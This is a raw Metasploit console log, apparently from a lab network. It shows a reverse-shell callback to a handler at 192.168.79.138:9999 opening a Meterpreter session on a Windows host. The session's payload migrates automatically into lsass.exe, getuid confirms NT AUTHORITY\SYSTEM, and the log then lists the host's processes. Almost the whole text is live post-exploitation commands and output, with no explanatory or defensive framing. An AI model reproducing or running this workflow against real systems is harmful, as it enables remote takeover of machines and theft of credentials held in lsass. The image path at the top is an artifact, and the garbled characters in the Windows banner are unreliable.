 [*] Session ID 8 (192.168.79.138:9999 -> 192.168.79.157:49229) processing AutoRunScript 'migrate -n lsass.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: w_x64_reverse_9999.exe (600)
[+] Migrating to 480
[+] Successfully migrated to process
[*] Meterpreter session 8 opened (192.168.79.138:9999 -> 192.168.79.157:49229) at 2024-02-15 23:27:50 -0500
sessions
Active sessions
===============
Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
8         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49229 (192.168.79.157)
msf6 exploit(multi/handler) > sessions  8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell ps
Process 2080 created.
Channel 1 created.
Microsoft Windows [▒汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ps
ps
'ps'
C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User                          Path
---   ----  ----               ----  -------  ----                          ----
0     0     [System Process]
4     0     System             x64   0
268   4     smss.exe           x64   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
356   336   csrss.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
368   464   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
400   336   wininit.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wininit.exe
464   400   services.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
480   400   lsass.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe